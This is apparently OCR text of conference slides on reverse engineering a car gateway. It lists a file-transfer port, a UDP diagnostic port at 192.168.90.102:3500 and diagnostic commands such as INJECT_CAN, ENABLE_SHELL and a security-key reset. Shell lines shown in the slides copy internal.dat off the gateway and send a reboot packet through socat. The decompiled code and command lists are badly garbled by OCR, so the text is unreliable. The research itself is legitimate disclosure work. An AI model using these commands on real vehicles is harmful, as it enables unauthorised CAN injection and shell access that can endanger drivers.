



### 4# gwxfer gw:/internal.dat /tmp/internal.dat S4# cat /tmp/internal.dat







# 文件传输端口 tcp:192.168.90.102:1050

• fopen()

A.

 $-160$ 

```
012 = "interval.dat:
  goto LABEL 23;
iE ( U9 t= に1…)
  413 - 40vt2 = "internal.dat";
ABEL 23:
  if ( (unsigned inte) wiz 1- u13 )
    1E ( 010 )
      024 = 0name firmware rr = "firmware rc";
    else if (vy == 'f')input file name = file name.
      name firmuare re - firmuare.re -
      while (1)Winout File name:
        Syname firmware roll
        if ( i input File name )
          break;
       if ( Senane Firmuare rc || singut File name is shane Firmuare rc )
          goto LABEL 40:
```






## 诊断端口 udp:192.168.90.102:3500 FΓ2017 | FΓ2017 | X-ΤΕCH技术派对 • 由Task diagTask创建

- 
- CID 发送: • 1 字节命令ID, 及 0~28 字节参数
- Gateway 返回:
	- 1 字节命令ID, 及N字节结果

void mainTask(..)

42, 197, 197 xTaskGenericCreate(diagTask, Two 1024, 0

20120









### 诊断端口 udp:192.168.90.102:3500 • 功能列表: $diag$  funcs[ ] = REBOOT;

 $-100$ 

 $dtag_funcs[ ] = APP_VERSION;$  $diag\_funcs[$  = MONITOR CAN;  $diag_funcs[ ] = INJECT_CAN;$  $dlag_funcs[$  = BL\_VERSION;  $diag$  funcs[ ] = REBOOT FOR UPDATE:  $diag$  funcs[] = RESET TEGRA;  $] = UPDATER$  SLEEP DELAY; diag\_funcs[  $=$  SLOW VIP 485HS; diag\_funcs[  $=$  SET DEBUG PARAM; diag\_funcs[  $=$  GET DEBUG PARAM; diag\_funcs[ diag\_funcs[  $=$  CLEAR LOG; diag\_funcs[ = CLUSTER POWER; diag\_funcs[ = ENABLE\_SHELL;  $= MCU$  POWER; diag\_funcs[ diag\_funcs[  $=$  FILE CRC; diag\_funcs[  $=$  HWIDACQ; diag\_funcs[  $=$  APP CRC AND TYPE; diag\_funcs[ = HUMAN VERSION;  $=$  GIT\_HASH; diag\_funcs[ diag\_funcs[ = DRIVE\_RAIL\_DISABLE; diag\_funcs[  $=$  PNSN;  $= GW_BoARD_REV;$ diag\_funcs[  $=$  DRIVE\_RAIL\_REQUEST; diag\_funcs[ diag\_funcs[  $=$  SHUTOFF RAILS AND REBOOT;  $diag_function[1:1] = REST\_SECTIONITY_KEY;$ 







# 0x0 REBOOT

A.



### $SIU$   $SRCR = 0x80000000;$

无返回结果

· CID发送:

"00"



### root@cid-SN



### 14# printf W\x00"|socat + udp:gw:3500

